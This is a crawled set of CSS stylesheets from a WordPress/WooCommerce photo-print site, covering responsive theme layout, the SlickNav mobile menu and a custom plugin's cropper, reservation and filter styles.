  .wg-custom-heading .text-heading {
    font-size: 28px;
  }

  /* line 344, ../sass/_responsive.scss */
  .header-2 .searchform-wrap, .header-3 .searchform-wrap, .header-4 .searchform-wrap {
    width: 250px;
  }

  /* line 349, ../sass/_responsive.scss */
  .header-3.header-vertical #ri-menu-primary ul > li > ul.mega-sub-menu {
    min-width: 700px;
  }

  /* line 354, ../sass/_responsive.scss */
  .sidebar .post-image {
    margin-right: 5px;
  }
  /* line 27, ../sass/theme/mixins/_rtl.scss */
  .rtl .sidebar .post-image {
    margin-left: 5px;
    margin-right: inherit;
  }

  /* line 363, ../sass/_responsive.scss */
  table > thead > tr > th,
  table > thead > tr > td,
  table > tbody > tr > th,
  table > tbody > tr > td,
  table > tfoot > tr > th,
  table > tfoot > tr > td {
    padding: 5px;
  }

  /* line 366, ../sass/_responsive.scss */
  .slicknav_nav {
    display: none;
  }

  /* line 369, ../sass/_responsive.scss */
  .blog-recent-post {
    display: none;
  }

  /* line 374, ../sass/_responsive.scss */
  .button-groups .cart-text {
    display: none;
  }

  /* line 378, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0;
  }
}
@media (max-width: 991px) {
  /* line 386, ../sass/_responsive.scss */
  .is-sticky {
    z-index: 999;
    position: relative;
  }

  /* line 393, ../sass/_responsive.scss */
  .keep-header .is-sticky #ri-header {
    background: white;
  }

  /* line 397, ../sass/_responsive.scss */
  #ri-header .header-content-logo {
    float: none;
    left: 0;
    padding: 0 70px;
    position: absolute;
    right: 0;
    top: 0;
  }

  /* line 405, ../sass/_responsive.scss */
  #ri-header .ri-header {
    justify-content: flex-end;
  }

  /* line 408, ../sass/_responsive.scss */
  .ri-cart .mini-cart .fa {
    font-size: 26px;
  }

  /* line 414, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-left {
    text-align: center;
    padding: 10px 0 0;
  }
  /* line 417, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-left > * {
    display: inline-block;
    float: none;
  }
  /* line 422, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right {
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
  }
  /* line 425, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right > * {
    padding-top: 5px;
    display: inline-block;
    float: none;
  }

  /* line 432, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch ul.dropdown-menu {
    position: absolute;
  }

  /* line 436, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .group-input-newsletter {
    float: left;
    border: none;
  }
  /* line 440, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter #mc4wp {
    border: 1px solid #ffffff;
    min-width: auto;
    height: 40px;
  }
  /* line 445, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .input-newsletter {
    width: auto;
  }
  /* line 448, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .btn-newsletter {
    border: 1px solid #FFF;
  }

  /* line 452, ../sass/_responsive.scss */
  .mc4wp-response {
    bottom: 10px;
  }

  /* line 456, ../sass/_responsive.scss */
  .product-detail-wrap .product-share-padding + *
  , .entry-summary .product-share-padding + * {
    padding-left: 0;
  }

  /* line 459, ../sass/_responsive.scss */
  .header-stack-center .header-content-logo .site-logo {
    line-height: 80px;
  }

  /* line 462, ../sass/_responsive.scss */
  .header-stack-center #ri-header .header-content {
    justify-content: flex-end;
  }

  /* line 465, ../sass/_responsive.scss */
  .ri-breadcrumb {
    display: none;
  }

  /* line 468, ../sass/_responsive.scss */
  .page-title-woo {
    display: none;
  }

  /* line 471, ../sass/_responsive.scss */
  .top-products {
    border-top: 1px solid #f1f1f1;
  }

  /* line 476, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter {
    width: 100%;
  }
  /* line 478, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter .input-newsletter {
    width: 100%;
  }
  /* line 481, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter .input-group-btn, .newsletter-style2 .group-input-newsletter .form-control {
    display: block;
    white-space: pre;
  }
  /* line 486, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter label {
    text-align: center;
  }

  /* line 493, ../sass/_responsive.scss */
  #rit-footer .footer-right {
    text-align: center;
  }
  /* line 496, ../sass/_responsive.scss */
  #rit-footer #coppy-right {
    margin-bottom: 5px;
    text-align: center;
  }

  /* line 501, ../sass/_responsive.scss */
  .blog-recent-post .rit-carousel .owl-controls {
    display: block !important;
    margin-top: 15px;
  }

  /* line 505, ../sass/_responsive.scss */
  .product_meta > * {
    color: #282828;
    display: block;
    line-height: 24px;
    padding-left: 30px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  /* line 516, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 519, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 521, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 525, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right {
    border-top: none;
  }

  /* line 529, ../sass/_responsive.scss */
  .top-products .woocommerce-result-count {
    display: none;
  }

  /* line 532, ../sass/_responsive.scss */
  #menu-topbar-menu {
    margin: 0;
    float: left;
  }
  /* line 535, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 538, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 540, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 543, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 546, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 552, ../sass/_responsive.scss */
  .menu-transparent {
    position: relative;
  }
  /* line 554, ../sass/_responsive.scss */
  .menu-transparent #ri-top-navbar a {
    color: #282828;
  }
  /* line 557, ../sass/_responsive.scss */
  .menu-transparent #ri-header .menu-transparent-logo {
    display: none;
  }
  /* line 560, ../sass/_responsive.scss */
  .menu-transparent #ri-header #logo {
    display: block;
  }
  /* line 563, ../sass/_responsive.scss */
  .menu-transparent .ri-cart .icon-cart .mini-cart-items, .menu-transparent .ri-cart .icon-cart .mini-cart-items::before {
    border-color: #282828;
  }
  /* line 566, ../sass/_responsive.scss */
  .menu-transparent .slicknav_menu .slicknav_icon-bar {
    background-color: #282828;
  }

  /* line 571, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 573, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }
  /* line 576, ../sass/_responsive.scss */
  #ri-top-navbar ul > li {
    padding: 0 15px;
    border: none;
  }
  /* line 581, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch .dropdown-menu .icl_lang_sel_current {
    display: inline-block;
  }
  /* line 584, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch img {
    margin: 0;
  }
  /* line 588, ../sass/_responsive.scss */
  #ri-top-navbar .woocommerce-currency-switcher-form .dd-selected {
    width: 40px;
  }

  /* line 593, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 599, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 604, ../sass/_responsive.scss */
  .widget-verticalmenu .widgettitle {
    cursor: pointer;
  }

  /* line 608, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 612, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 619, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 625, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 633, ../sass/_responsive.scss */
  #rit-footer .footer-center {
    padding: 30px 0 30px;
  }
  /* line 636, ../sass/_responsive.scss */
  #rit-footer .RIT_social {
    margin-top: 15px;
    margin-bottom: 15px;
    text-align: center;
  }
  /* line 641, ../sass/_responsive.scss */
  #rit-footer ul li {
    border-bottom: 1px solid #e9e9e9;
    float: none;
    text-align: left;
    width: 100%;
  }
  /* line 647, ../sass/_responsive.scss */
  #rit-footer .footer-right .widget {
    display: block;
  }
  /* line 650, ../sass/_responsive.scss */
  #rit-footer .container-inner > .row {
    display: flex;
    flex-direction: column-reverse;
  }

  /* line 657, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

  /* line 663, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 668, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 674, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 680, ../sass/_responsive.scss */
  .product-block .image img {
    width: 100%;
  }

  /* line 684, ../sass/_responsive.scss */
  .switch-layout {
    display: none;
  }

  /* line 689, ../sass/_responsive.scss */
  .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a,
  .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a,
  .product-detail-wrap .yith-wcwl-add-to-wishlist a {
    margin-right: 0;
  }

  /* line 692, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 696, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 699, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 702, ../sass/_responsive.scss */
  .cart .quantity {
    display: block;
    width: 100%;
  }

  /* line 706, ../sass/_responsive.scss */
  .single_add_to_cart_button {
    display: block;
    width: 100%;
  }

  /* line 710, ../sass/_responsive.scss */
  #review_form_wrapper .btn-variant {
    width: 100%;
  }

  /* line 716, ../sass/_responsive.scss */
  .button-offcanvas.pull-left {
    float: none !important;
    display: inline-block;
    margin: 5px 0;
  }

  /* line 721, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }
  /* line 723, ../sass/_responsive.scss */
  .page-cart .rit-coupon span.input-group-addon {
    display: none;
  }

  /* line 728, ../sass/_responsive.scss */
  .woocommerce-checkout .form-row-first, .woocommerce-checkout .form-row-last {
    width: 100%;
  }

  /* line 735, ../sass/_responsive.scss */
  .shop_table_responsive.cart .product-name, .shop_table_responsive.cart .product-price {
    display: none;
  }
  /* line 738, ../sass/_responsive.scss */
  .shop_table_responsive.cart .input.qty {
    width: 35px !important;
  }
  /* line 743, ../sass/_responsive.scss */
  .shop_table_responsive td {
    padding: 10px;
  }
  /* line 746, ../sass/_responsive.scss */
  .shop_table_responsive tr > * {
    padding: 5px;
  }
  /* line 749, ../sass/_responsive.scss */
  .shop_table_responsive .shipping .amount {
    float: left;
    line-height: 30px;
  }
  /* line 753, ../sass/_responsive.scss */
  .shop_table_responsive .shipping .shipping-calculator-button {
    padding: 0;
    font-size: 12px;
  }

  /* line 758, ../sass/_responsive.scss */
  .product_meta > * {
    color: #282828;
    display: block;
    line-height: 24px;
    padding-left: 30px;
    text-align: left;
  }

  /* line 765, ../sass/_responsive.scss */
  .woocommerce-tabs .resp-tabs-list li {
    text-align: left;
    padding: 15px 30px;
    display: block;
  }

  /* line 771, ../sass/_responsive.scss */
  .ri-cart .mini-cart .group-mini-cart {
    display: none;
  }

  /* line 775, ../sass/_responsive.scss */
  .ri-cart .icon-cart .mini-cart-items::before {
    top: -15px;
  }

  /* line 779, ../sass/_responsive.scss */
  .widget-services-icon .widget-content {
    padding: 0;
  }

  /* line 782, ../sass/_responsive.scss */
  .widget-services-icon .services-content {
    overflow: visible;
    padding-left: 0;
  }

  /* line 786, ../sass/_responsive.scss */
  .widget-services-icon .icon, .widget-services-icon .affect-border-inner {
    padding: 0 10px;
  }

  /* line 790, ../sass/_responsive.scss */
  .newsletters .group-input-newsletter {
    padding: 0 !important;
  }

  /* line 794, ../sass/_responsive.scss */
  .group-input-newsletter {
    padding: 0;
  }
  /* line 796, ../sass/_responsive.scss */
  .group-input-newsletter .input-group {
    display: block;
  }
  /* line 798, ../sass/_responsive.scss */
  .group-input-newsletter .input-group > * {
    display: block;
    margin-bottom: 10px;
  }
  /* line 803, ../sass/_responsive.scss */
  .group-input-newsletter .input-group .form-control {
    float: none;
  }

  /* line 809, ../sass/_responsive.scss */
  .entry-summary .product_title {
    margin-top: 30px;
    font-size: 25px;
  }

  /* line 814, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon {
    padding: 10px;
  }
  /* line 816, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .coupon {
    border: none;
  }
  /* line 818, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .coupon > * {
    display: block;
    background: none;
  }
  /* line 823, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .input-group .form-control {
    background: #ececec;
    float: none;
    margin: 10px;
  }
}
@media (max-width: 767px) {
  /* line 833, ../sass/_responsive.scss */
  .ri-breadcrumb {
    display: none;
  }

  /* line 839, ../sass/_responsive.scss */
  .single-product .product-detail-wrap {
    padding: 0;
  }
  /* line 841, ../sass/_responsive.scss */
  .single-product .product-detail-wrap .container {
    width: 100%;
    padding: 0;
  }
  /* line 846, ../sass/_responsive.scss */
  .single-product .summary-before {
    padding-bottom: 30px;
  }
  /* line 850, ../sass/_responsive.scss */
  .single-product .product_title, .single-product .price {
    text-align: center;
  }
  /* line 853, ../sass/_responsive.scss */
  .single-product .product-nav {
    display: none;
  }
  /* line 857, ../sass/_responsive.scss */
  .single-product .entry-summary {
    text-align: center;
  }
  /* line 859, ../sass/_responsive.scss */
  .single-product .entry-summary > * {
    text-align: center;
    margin-left: 30px;
    margin-right: 30px;
  }
  /* line 865, ../sass/_responsive.scss */
  .single-product .stock {
    display: inline-block;
    text-align: center;
  }
  /* line 869, ../sass/_responsive.scss */
  .single-product .woocommerce-product-rating .star-rating {
    display: inline-block;
    text-align: center;
    float: none;
  }
  /* line 874, ../sass/_responsive.scss */
  .single-product .cart > * {
    vertical-align: top;
  }
  /* line 877, ../sass/_responsive.scss */
  .single-product .cart .quantity, .single-product form.cart .form-inline {
    display: inline-block;
    float: none;
    margin-bottom: 0;
  }
  /* line 882, ../sass/_responsive.scss */
  .single-product .button {
    vertical-align: top;
  }

  /* line 887, ../sass/_responsive.scss */
  .woocommerce-result-count {
    display: none;
  }

  /* line 890, ../sass/_responsive.scss */
  .woocommerce-ordering.pull-right, .products-per-page.pull-right {
    margin: 5px 0;
    padding: 0;
    height: 40px;
  }

  /* line 896, ../sass/_responsive.scss */
  .woocommerce-ordering span {
    display: none;
  }
  /* line 899, ../sass/_responsive.scss */
  .woocommerce-ordering select {
    height: 40px;
    max-width: 160px;
  }

  /* line 906, ../sass/_responsive.scss */
  #rit-footer .widgettitle {
    cursor: pointer;
  }
  /* line 908, ../sass/_responsive.scss */
  #rit-footer .widgettitle:before {
    content: "\f067";
    float: right;
    font-family: fontawesome;
    font-size: 14px;
  }
  /* line 914, ../sass/_responsive.scss */
  #rit-footer .widgettitle + * {
    display: none;
  }
  /* line 921, ../sass/_responsive.scss */
  #rit-footer .widget.open .widgettitle:before {
    content: "\f068";
  }
  /* line 924, ../sass/_responsive.scss */
  #rit-footer .widget.open .widgettitle + * {
    display: block;
  }
  /* line 929, ../sass/_responsive.scss */
  #rit-footer .col-sm-6 {
    width: 100%;
  }
  /* line 932, ../sass/_responsive.scss */
  #rit-footer .RIT_social {
    margin-bottom: 30px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slicknav.css
body_size: 1391
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.3
 * (c) 2015 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
    *zoom: 1; }
.slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text {
    margin: 0; }
.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_menu:before {
    content: " ";
    display: table; }
.slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
    clear: both; }
.slicknav_nav ul {
    display: block; }
.slicknav_nav li {
    display: block; }
.slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item {
    cursor: pointer; }
.slicknav_nav .slicknav_item a {
    display: inline; }
.slicknav_nav .slicknav_row {
    display: block; }
.slicknav_nav a {
    display: block; }
.slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
    float: left;
}
.rtl .slicknav_brand {
    float: right;
}

.slicknav_menu {
    font-size: 16px;
    box-sizing: border-box;
    background: #4c4c4c;

}
.slicknav_menu * {
    box-sizing: border-box; }
.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
.slicknav_menu .slicknav_icon-bar {
    background-color: #000;
    font-size: 22px;
}

.slicknav_btn {
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden; }
.slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0 0 0 20px; }
.slicknav_nav .slicknav_row {
    padding: 5px 10px;
    margin: 2px 5px; }
.slicknav_nav .slicknav_row:hover {
    color: #E6430B;
}
.slicknav_nav a {
    padding: 5px 10px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff; }
.slicknav_nav a:hover {
    color: #E6430B; }
.slicknav_nav .slicknav_txtnode {
    margin-left: 15px;
}
.rtl .slicknav_nav .slicknav_txtnode {
    margin-right: 15px;
}
.slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
.slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    padding: 7px 12px;
    height: 44px; }
/* ================= Slicknav ==================== */

.slicknav_btn {
    margin: 0 10px;
    height: 35px;
    line-height: 24px;
    padding: 5px;
    position: absolute;
    left: 4px;
    text-align: center;
    top: 2px;
    width: 45px;
    font-size: 21px;
    cursor: pointer;
    color: #fff;
    z-index: 990;
    display: none;
}
.rtl .slicknav_btn{
    right: 4px;
    left: auto;
}
.slicknav_menu .slicknav_menutxt {
    display: block;
    float: left;
    line-height: 1.188em;
}
.rtl .slicknav_menu .slicknav_menutxt{
    float: right;
}
.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
    height: 0.125em;
    width: 1.125em;
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em;
}
.slicknav_nav {
    clear: both;
}
.slicknav_nav ul, .slicknav_nav li {
    display: block;
    float: none !important;
    position: relative;
}
.slicknav_nav li a{
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    line-height: 44px;
}
.slicknav_nav .slicknav_arrow {
    font-size: 12px;
    height: 100%;
    line-height: 54px;
    margin: 0 0 0 0.4em;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 0;
    width: 50px;
}
.rtl .slicknav_nav .slicknav_arrow{
    right:auto;
    left: 0;
}
.slicknav_row .slicknav_row{
    width: 30px;
    text-align: center;
}
.slicknav_menu .slicknav_item{
    padding: 0 !important;
    margin: 0 !important;
}
#main-navigation.horizontal-menu .slicknav_menu ul.mega-sub-menu{
    box-shadow: none !important;
    padding-left: 4% !important;
}
.rtl #main-navigation.horizontal-menu .slicknav_menu ul.mega-sub-menu{
    padding-right: 4% !important;
}
.slicknav_nav .slicknav_row >*{
    padding: 5px 0 !important;
    border: none;
}
.slicknav_nav .slicknav_item {
    cursor: pointer;
}
.slicknav_nav .slicknav_row {
    display: block;
}
.slicknav_nav a {
    display: block !important;
    font-size: 12px !important;
    font-weight: normal !important;
    color: #fff !important;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    display: inline;
}
.slicknav_menu::before, .slicknav_menu::after {
    content: " ";
    display: table;
}
.slicknav_menu::after {
    clear: both;
}
.slicknav_menu {
}
.slicknav_menu {
    font-size: 16px;
}
.slicknav_btn {
    position: absolute;
    top:50%;
    margin-top: -18px;
    left:15px;
}
.rtl .slicknav_btn {
    right:15px;
    left: auto;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}

.header-top-black .slicknav_menu .slicknav_icon-bar{
    background-color: #fff;
}

.slicknav_nav {
    background-color: #000;
    color: #fff;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 80px;
    width: 100%;
    z-index: 9999;
    height: 100vh;
    overflow-x: hidden;
    overflow-y:scroll ;
}
.rtl .slicknav_nav {
    left: auto;
    right: 0;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: outside none none;
}
.slicknav_nav ul {
    margin: 0 20px;
    padding: 0;
}
.slicknav_nav .slicknav_row {
    margin: 2px 5px;
    padding: 5px 10px;
}
.slicknav_nav a {
    color: #000;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px 0;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
}
.rtl .slicknav_nav a {
    text-align: right;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    margin: 0;
    padding: 0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav .slicknav_txtnode {
     margin-left: 15px;
 }
.rtl .slicknav_nav .slicknav_txtnode {
    margin-right: 15px;
}
.slicknav_menu .slicknav_no-text {
    margin-top: 7px;
}
.slicknav_menu  .mega-block-title{
    color: #ffffff !important;
    font-size: 12px;
    padding: 10px 0;
    text-align: left;
    text-transform: uppercase;
}
.slicknav_btn.slicknav_open .slicknav_icon-bar{
    display: none;
}
.slicknav_nav .language-switch.wrap-select {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    line-height: 44px;
    text-align: left;
}
.rtl .slicknav_nav .language-switch.wrap-select,.rtl .slicknav_nav select.language {
    text-align: right;
}
.slicknav_nav select.language {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    height: 26px;
    padding: 0;
    text-align: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/css/style.css
body_size: 2790
content:
/* CropperJS */
/* On gere l'image presente dans le container */
.cropper-img-container,.img-preview{background-color:#f7f7f7;width:100%;text-align:center}
.cropper-img-container{min-height:200px}
.cropper-img-container > img{max-width:100%;max-height:100%}

img{max-width:100%;display:block;height:auto}

/* Preview */
.img-preview{float:left;margin-right:10px;margin-bottom:10px;overflow:hidden}
.img-preview > img{max-width:100%}
.preview-lg{width:263px;height:148px}
.preview-md{width:139px;height:78px}
.preview-sm{width:69px;height:39px}
.preview-xs{width:35px;height:20px;margin-right:0}

/* On rend la bordure rouge si une erreur est retournee */
.cropper-crop-box-error .cropper-line,.cropper-crop-box-error .cropper-point,.cropper-crop-box-error .cropper-point.point-se:before{background-color:red!important}
.cropper-crop-box-error .cropper-view-box{outline:red solid 1px!important;outline-color:rgba(255,0,0,.75)!important}

/* Bloc cropper preview */
#getCroppedCanvasModal .modal-body canvas{width:100%;max-width:100%;display:block}

/* Bloc de reservation*/
.panel-reservation {margin-top:30px;border-color:#eeeeee;border-top-width:0}
.panel-reservation .panel-heading{border-top:2px solid #dd3333;color:#dd3333;font-size:14px;text-align:center; text-transform:uppercase;font-weight:600}
.panel-reservation .panel-body{padding-top:10px}

/* Colonne de description du produit */
.entry-summary{font-size:16px;line-height:24px}
.entry-summary .product-image-sizes{margin-bottom:15px;font-size:16px}
.entry-summary .product-image-sizes span{font-size:18px}
.entry-summary .product-image-crop-sizes{margin-bottom:0;font-weight:600}
.entry-summary .product-image-crop-sizes span{font-size:20px;font-weight:700}
.entry-summary .button{width:100%;margin-top:10px}

/* On cache les boutons de rotation/telechargement */
.summary-before #cropper_buttons{display:none;padding:20px;background-color:#FFF}
.summary-before{position:relative}
.summary-before .cropper-buttons-options{position:absolute;top:0;left:30px;z-index:999;overflow:hidden;display:none}
.summary-before .cropper-buttons-options ul{margin:0;padding:0}
.summary-before .cropper-buttons-options ul li{margin:10px 0 0 0;padding:0;list-style:none}
.summary-before .cropper-buttons-options ul li button{padding-left:15px;padding-right:15px}
.summary-before .cropper-buttons-options ul li button span{width:0;padding:0;margin:0;visibility:hidden;overflow:hidden;opacity:0;display:inline-block;height:0}
.summary-before .cropper-buttons-options ul li button:hover span{visibility:visible;width:auto;height:auto;overflow:visible;opacity:1;margin-left:8px;transition:opacity 0.5s linear}

/* Panier */
table td .wp-post-image{max-height:120px;width:auto;display:block}

/* Mon compte */
.woocommerce-MyReservations-content{margin-top:50px}

/* Filtres de recherche */
.filter-title{text-align:left;font-family:Raleway;margin:0 5px 10px;padding:5px;text-align:center;font-weight:300;font-size:22px;font-style:normal;color:#FFF;background-color:#000}
.row-filters{margin-left:-10px;margin-right:-15px;margin-bottom:15px}
.row-filters .col-filters{padding-left:5px;padding-right:5px;margin-bottom:25px}
.row-filters .col-filter{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0}
.row-filters .col-filter a{display:block;text-align:center;margin:5px;border:0;position:relative}
.row-filters .col-filter.col-filter-shadow a{
filter:progid:DXImageTransform.Microsoft.Shadow(color=#999, Direction=NaN, Strength=5);
-moz-box-shadow:0px 0px 5px 0px #999;
-webkit-box-shadow:0px 0px 5px 0px #999;
-o-box-shadow:0px 0px 5px 0px #999;
box-shadow:0px 0px 5px 0px #999}
.row-filters .col-filter.current a{border-color:#333}
.row-filters .col-filter a img{display:block;opacity:.8;z-index:99;
-webkit-transition:opacity 0.5s ease-in-out;/* transition pour Chrome et Safari */
-moz-transition:opacity 0.5s ease-in-out;/* transition pour Firefox */
-o-transition:opacity 0.5s ease-in-out;/* transition pour Op�ra */
transition:opacity 0.5s ease-in-out}
.row-filters .col-filter a span.text{display:block;width:100%;height:100%;color:#FFFFFF;z-index:99;position:absolute;top:0;left:0;line-height:16px;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:11px;text-transform:uppercase}
.row-filters .col-filter.col-filter-shadow.disabled a{-moz-box-shadow:0 0 0 0 #999;-webkit-box-shadow:0 0 0 0 #999;-o-box-shadow:0 0 0 0 #999;box-shadow:0 0 0 0 #999;filter:progid:DXImageTransform.Microsoft.Shadow(color=#999999,Direction=NaN,Strength=0)}
.row-filters .col-filter.col-filter-shadow.current a, .row-filters .col-filter.col-filter-shadow.disabled.current a{
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000, Direction=NaN, Strength=7);
-moz-box-shadow:0px 0px 7px 0px #000;
-webkit-box-shadow:0px 0px 7px 0px #000;
-o-box-shadow:0px 0px 7px 0px #0000;
box-shadow:0px 0px 7px 0px #000}
.row-filters .col-filter.disabled:not(.current) a img{opacity:.1}
.row-filters .col-filter a:hover img,.row-filters .col-filter.col-filter-shadow.current a img, .row-filters .col-filter.col-filter-shadow.disabled.current a img{opacity:1 !important}
@media(min-width:990px) {
	.row-filters .col-filters{margin-bottom:0}
}
/* Filtres de recherche en cours */
.row-current-filters{margin-bottom:30px}
.btn-filter{background-color:#333333!important;color:#FFF!important;font-weight:400}
.btn-filter:hover, .btn-filter:focus{background-color:#000!important;color:#FFF!important}
.remove-all-filters{color:#B30003}


.archive_product_info p.woocommerce-info{text-align:center;font-weight:bold;min-height:250px;display:flex;align-items:center;justify-content:center}

/* Tri des produits */
.woocommerce-ordering, .button-offcanvas, .switch-layout{display:none}

/* On supprime l'image de description de la categorie des produits */
.archive-header .wrapper-thumb-cat{display:none}

/* Boutons */
/* On supprime les bords arrondis */
.btn{-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background-repeat:repeat}

/* On desactive le bouton d'ajout au panier */
.button-add-to-cart:disabled{background-color:#F0F0F0;color:#CCC;text-decoration:line-through}

/* Bloc reservation */
.container-canvas-reservation{margin-top:40px}
/* On masque les elements dans la page de confirmation de la commande */
.variation-product_cropperjs_values,.variation-cropper_values,.variation-customer_pro_id,.variation-customer_pro_name,dt.variation-cropper_human_values{display:none}

/* Overload */
/* Correction du bloc TVA dans Woocommerce */
.woocommerce-checkout .includes_tax,
.cart-collaterals .shop_table .order-total{display:block;clear:both;text-align:right}
.woocommerce-checkout .includes_tax .amount,
